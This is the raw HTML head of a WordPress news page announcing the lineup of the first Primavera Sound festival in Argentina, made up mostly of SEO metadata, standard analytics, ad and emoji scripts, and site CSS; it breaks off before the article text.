

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://deudaprometida.com/jack-white-pixies-arctic-monkeys-travis-scott-y-bjork-en-el-primer-primavera-sound-argentino/
body_size: 22661
content:
<!doctype html>
<html dir="ltr" lang="es" prefix="og: https://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-7Q7CTQCKVT"></script>
    <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'G-7Q7CTQCKVT');
    </script>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">

    <title>Jack White, Pixies, Arctic Monkeys, Travis Scott y Björk, en el primer Primavera Sound argentino - Deuda Prometida</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.1 - aioseo.com -->
	<meta name="description" content="Jack White, Pixies, Arctic Monkeys, Travis Scott, Björk, Lorde, Interpol, Cat Power y Father John Misty serán algunas de las grandes figuras que serán parte del primer Primavera Sound que se realizará en la Argentina. El festival será el 14 de octubre en el Parque Olímpico y entre el 7 y el 13 de noviembre" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="DeudaPrometida.com"/>
	<meta name="google-site-verification" content="bJpxbbG0H9hPTUrBrns_k96mfix6i-gnLpHvewlw4mQ" />
	<link rel="canonical" href="https://deudaprometida.com/jack-white-pixies-arctic-monkeys-travis-scott-y-bjork-en-el-primer-primavera-sound-argentino/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.1" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="Deuda Prometida -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Jack White, Pixies, Arctic Monkeys, Travis Scott y Björk, en el primer Primavera Sound argentino - Deuda Prometida" />
		<meta property="og:description" content="Jack White, Pixies, Arctic Monkeys, Travis Scott, Björk, Lorde, Interpol, Cat Power y Father John Misty serán algunas de las grandes figuras que serán parte del primer Primavera Sound que se realizará en la Argentina. El festival será el 14 de octubre en el Parque Olímpico y entre el 7 y el 13 de noviembre" />
		<meta property="og:url" content="https://deudaprometida.com/jack-white-pixies-arctic-monkeys-travis-scott-y-bjork-en-el-primer-primavera-sound-argentino/" />
		<meta property="og:image" content="https://deudaprometida.com/wp-content/uploads/2022/04/bjork.jpg" />
		<meta property="og:image:secure_url" content="https://deudaprometida.com/wp-content/uploads/2022/04/bjork.jpg" />
		<meta property="og:image:width" content="1366" />
		<meta property="og:image:height" content="765" />
		<meta property="article:published_time" content="2022-04-27T17:34:05+00:00" />
		<meta property="article:modified_time" content="2022-04-27T17:34:06+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Jack White, Pixies, Arctic Monkeys, Travis Scott y Björk, en el primer Primavera Sound argentino - Deuda Prometida" />
		<meta name="twitter:description" content="Jack White, Pixies, Arctic Monkeys, Travis Scott, Björk, Lorde, Interpol, Cat Power y Father John Misty serán algunas de las grandes figuras que serán parte del primer Primavera Sound que se realizará en la Argentina. El festival será el 14 de octubre en el Parque Olímpico y entre el 7 y el 13 de noviembre" />
		<meta name="twitter:image" content="https://deudaprometida.com/wp-content/uploads/2022/04/bjork.jpg" />
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Deuda Prometida &raquo; Feed" href="https://deudaprometida.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Deuda Prometida &raquo; Feed de los comentarios" href="https://deudaprometida.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Deuda Prometida &raquo; Comentario Jack White, Pixies, Arctic Monkeys, Travis Scott y Björk, en el primer Primavera Sound argentino del feed" href="https://deudaprometida.com/jack-white-pixies-arctic-monkeys-travis-scott-y-bjork-en-el-primer-primavera-sound-argentino/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Nota: MonsterInsights no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de MonsterInsights. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/deudaprometida.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='embed-pdf-viewer-css' href='https://deudaprometida.com/wp-content/plugins/embed-pdf-viewer/css/embed-pdf-viewer.css?ver=2.4.6' type='text/css' media='screen' />
<link rel='stylesheet' id='wpauthor-blocks-fontawesome-front-css' href='https://deudaprometida.com/wp-content/plugins/wp-post-author/assets/fontawesome/css/all.css?ver=3.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpauthor-frontend-block-style-css-css' href='https://deudaprometida.com/wp-content/plugins/wp-post-author/assets/dist/blocks.style.build.css?ver=3.6.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://deudaprometida.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://deudaprometida.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='share-this-share-buttons-sticky-css' href='https://deudaprometida.com/wp-content/plugins/sharethis-share-buttons/css/mu-style.css?ver=1762327656' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://deudaprometida.com/wp-content/themes/elegant-magazine/assets/bootstrap/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://deudaprometida.com/wp-content/themes/elegant-magazine/assets/slick/css/slick.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='sidr-css' href='https://deudaprometida.com/wp-content/themes/elegant-magazine/assets/sidr/css/jquery.sidr.dark.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-magazine-google-fonts-css' href='https://fonts.googleapis.com/css?family=Oswald:300,400,700|Source%20Sans%20Pro:400,400i,700,700i&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-magazine-style-css' href='https://deudaprometida.com/wp-content/themes/elegant-magazine/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='elegant-magazine-style-inline-css' type='text/css'>


                .top-masthead {
        background: #0d0d14;
        }
        .top-masthead-overlay{
        background: rgba(13,13,20,0.75);
        }
        
                .top-masthead, .top-masthead a {
        color: #ffffff;

        }

    

        
</style>
<link rel='stylesheet' id='awpa-wp-post-author-styles-css' href='https://deudaprometida.com/wp-content/plugins/wp-post-author/assets/css/awpa-frontend-style.css?ver=3.6.4' type='text/css' media='all' />
<style id='awpa-wp-post-author-styles-inline-css' type='text/css'>

                .wp_post_author_widget .wp-post-author-meta .awpa-display-name > a:hover,
                body .wp-post-author-wrap .awpa-display-name > a:hover {
                    color: #b81e1e;
                }
                .wp-post-author-meta .wp-post-author-meta-more-posts a.awpa-more-posts:hover, 
                .awpa-review-field .right-star .awpa-rating-button:not(:disabled):hover {
                    color: #b81e1e;
                    border-color: #b81e1e;
                }
            
</style>
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js?ver=2.3.6#property=612c26374b43b00013899cea&amp;product=sticky-buttons&amp;source=sharethis-share-buttons-wordpress" id="share-this-share-buttons-mu-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-content/plugins/wp-post-author/assets/js/awpa-frontend-scripts.js?ver=3.6.4" id="awpa-custom-bg-scripts-js"></script>
<link rel="https://api.w.org/" href="https://deudaprometida.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://deudaprometida.com/wp-json/wp/v2/posts/2712" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://deudaprometida.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://deudaprometida.com/?p=2712' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://deudaprometida.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdeudaprometida.com%2Fjack-white-pixies-arctic-monkeys-travis-scott-y-bjork-en-el-primer-primavera-sound-argentino%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://deudaprometida.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdeudaprometida.com%2Fjack-white-pixies-arctic-monkeys-travis-scott-y-bjork-en-el-primer-primavera-sound-argentino%2F&#038;format=xml" />
<link rel="pingback" href="https://deudaprometida.com/xmlrpc.php"><script type="application/ld+json">{"@context":"https://schema.org","@type":"NewsArticle","mainEntityOfPage":{"@type":"WebPage","@id":"https://deudaprometida.com/jack-white-pixies-arctic-monkeys-travis-scott-y-bjork-en-el-primer-primavera-sound-argentino/"},"headline":"Jack White, Pixies, Arctic Monkeys, Travis Scott y Bj\u00f6rk, en el primer Primavera Sound argentino","datePublished":"2022-04-27T14:34:05-03:00","dateModified":"2022-04-27T14:34:06-03:00","author":{"@type":"Person","name":"DeudaPrometida.com","url":"https://deudaprometida.com/author/deudaprometida/"},"publisher":{"@type":"Organization","name":"Deuda Prometida","logo":{"@type":"ImageObject","url":"https://deudaprometida.com/wp-content/uploads/2022/02/prueba-cabecera7-1.png"}},"image":{"@type":"ImageObject","url":"https://deudaprometida.com/wp-content/uploads/2022/04/bjork.jpg"},"description":"Jack White, Pixies, Arctic Monkeys, Travis Scott, Bj\u00f6rk, Lorde, Interpol, Cat Power y Father John","articleSection":"Sociedad","keywords":"Argentina, Artic Monkeys, artistas, Bj\u00f6rk, fechas, Line up, M\u00fasica, Pixies, Primavera Sound"}</script>        <style type="text/css">
                        body .masthead-banner.data-bg:before {
                background: rgba(0, 0, 0, 0);
            }

                        .site-title,
            .site-description {
                position: absolute;
                clip: rect(1px, 1px, 1px, 1px);
            }

                    </style>
        <link rel="icon" href="https://deudaprometida.com/wp-content/uploads/2025/08/cropped-3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://deudaprometida.com/wp-content/uploads/2025/08/cropped-3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://deudaprometida.com/wp-content/uploads/2025/08/cropped-3-180x180.png" />
<meta name="msapplication-TileImage" content="https://deudaprometida.com/wp-content/uploads/2025/08/cropped-3-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			#site-logo img {
  display: block;
  max-height: 250px;
  margin: 0 auto;
  padding: 0;
}

#secondary .widget-area .wp-block-image.size-full a{
  width: 100% !important;
}

.youtube-video{
    max-width: 30% !important;
    margin: 1.5%;
    display:inline-block;
}
.cat-item.cat-item-46{
	display: none;
}
body #mc_embed_signup {
	font-family: 'Roboto', Arial, sans-serif;
	color: #1a73e8;
}

#mc_embed_signup {
	background: #ffffff;
	border: 1px solid #d1e3ff;
	box-shadow: 0 8px 15px rgba(0, 0, 0, 0.2);
	width: 100%;
	max-width: 400px;
	margin: 0 auto;
	padding: 25px;
	border-radius: 10px;
	transition: transform 0.3s ease, box-shadow 0.3s ease;
}

#mc_embed_signup:hover {
	transform: translateY(-5px);
	box-shadow: 0 12px 20px rgba(0, 0, 0, 0.3);
}

#mc_embed_signup h2 {
	color: #1a73e8;
	font-size: 26px;
	margin-bottom: 20px;
	font-weight: 700;
	text-align: center;
}

#mc_embed_signup .mc-field-group label {
	display: block;
	font-size: 14px;
	font-weight: 400;
	margin-bottom: 5px;
	text-align: center;
	color: #1a73e8;
}

#mc_embed_signup .mc-field-group input[type="email"] {
	width: 100%;
	padding: 12px;
	border: 1px solid #d1e3ff;
	border-radius: 6px;
	margin-bottom: 20px;
	font-size: 16px;
	font-weight: 400;
	color: #333333;
	background-color: #f9fbff;
}

#mc_embed_signup .mc-field-group input[type="email"]::placeholder {
	color: #a0a0a0;
}

#mc_embed_signup .mc-field-group input[type="email"]:focus {
	border-color: #1a73e8;
	outline: none;
	background-color: #ffffff;
}

#mc_embed_signup .button {
	background-color: #1a73e8;
	color: #ffffff;
	border: none;
	padding: 12px 20px;
	border-radius: 6px;
	cursor: pointer;
	font-size: 16px;
	font-weight: 700;
	letter-spacing: 0.5px;
	text-transform: uppercase;
	transition: background-color 0.3s ease, transform 0.3s ease;
	display: flex;
	align-items: center;
	justify-content: center;
	height: 50px;
}
.footer-edition {
  text-align: center;
  color: #f2f2f2; /* texto claro sobre fondo oscuro */
  font-size: 14px;
  padding: 10px 0 0;
  background-color: #1f2125; /* asegura que se vea integrado */
  border-top: 1px solid #333; /* sutil línea separadora */
}

.footer-edition span {
	font-weight: 500;
  color: #ffffff;
}
.wp-block-embed-youtube{
  text-align: center !important;
}

#mc_embed_signup .button:hover {
	background-color: #135cbf;
	transform: scale(1.05);
}

#mc_embed_signup .response {
	font-size: 14px;
	margin-top: 10px;
	text-align: center;
}
#mc_embed_shell {
	background-color: transparent !important;
}

@media only screen and (max-width: 767px){
	
	.awpa-title{display:none}
	.entry-content figure {
			margin: 0 auto;
			width: 96%;
			display: inline-block;
			vertical-align: top;
	}
	#masthead .masthead-banner {
			padding: 30px 0 0 !important;
	}
	.single-post .site-content {
			margin-top: 0px !important; 
	}
	.hentry.has-post-thumbnail .entry-header-details{
			padding: 0 0 10px 0px !important;
	}
	.sshos-header-bar {
    max-width: 360px;
	}
	.sshos-contents-wrapper,
	.sshos-active {
    max-width: 360px;
	}
	html,body{
		width: 100%;
		height: 100%;
		margin: 0px;
		padding: 0px;
		overflow-x: hidden;
		overflow-y: auto;
	}
	.masthead-banner.data-bg {
    padding: 25px 0;
	}
}
.site-header::before {
	z-index: 1000;
}
.mc4wp-form-fields label{
	display: inline-block !important;
}
.social-navigation ul a[href*="tiktok.com"]:after, .social-widget-menu ul a[href*="tiktok.com"]:before {
    content: "\e07b";
}
.social-navigation ul a[href*="x.com"]:after, .social-widget-menu ul a[href*="x.com"]:before {
    content: "\f099";
}
.social-navigation ul a[href*="bsky.app"]:after, .social-widget-menu ul a[href*="bsky.app"]:before {
    content: "\e671";
}
@media only screen and (min-width: 1360px){
	.site-branding .site-title {
    font-size: 58px;
	}
	.site-title a {
		max-width: 490px !important;
		line-height: 55px !important;
	}
	.masthead-banner.data-bg {
    padding: 35px 0;
	}
}
.wp-post-author-wrap.wp-post-author-shortcode.left {
    display: none !important;
}
a[rel="home"]{display:none}
.site-branding span{display:none !important;}
.custom-logo-link{
	display: block !important;
}
.awpa-title{display:none}
.entry-content figure.wp-block-embed-deuda-prometida {
    margin: 0 auto;
    width: 30%;
    display: inline-block;
    vertical-align: top;
}
.widget-block .row-sm div:nth-child(n+6) {
    display: none;
  }
#feedTwitter{
	  max-height: 600px;
    overflow: hidden;
    overflow-y: auto;
	margin-bottom: 20px;
}
		</style>
		    <link rel="stylesheet" href="https://deudaprometida.com/wp-content/themes/elegant-magazine/otherstyle.css?v=1234" type="text/css" />
    <link rel="stylesheet" href="https://deudaprometida.com/wp-content/themes/elegant-magazine/lity.min.css" type="text/css" />
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.7.0/css/all.min.css">
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5993919819376806"
     crossorigin="anonymous"></script>
    <script type="text/javascript" src="https://deudaprometida.com/wp-content/themes/elegant-magazine/lity.min.js"></script>
    <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;700&display=swap" rel="stylesheet">
</head>

<body class="wp-singular post-template-default single single-post postid-2712 single-format-standard wp-custom-logo wp-theme-elegant-magazine align-content-left disable-default-home-content">


    <div id="af-preloader">
        <div class="af-loader">
            <div class="loader-circle"></div>
        </div>
    </div>

<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
            <div class="top-masthead ">
            <div class="container">
                <div class="row">
                                            <div class="col-xs-12 col-sm-12 col-md-8 device-center">
                                                                    <span class="topbar-date">
                                        17 de enero de 2026                                    </span>

                               
                                                        </div>
                                                                <div class="col-xs-12 col-sm-12 col-md-4 pull-right">
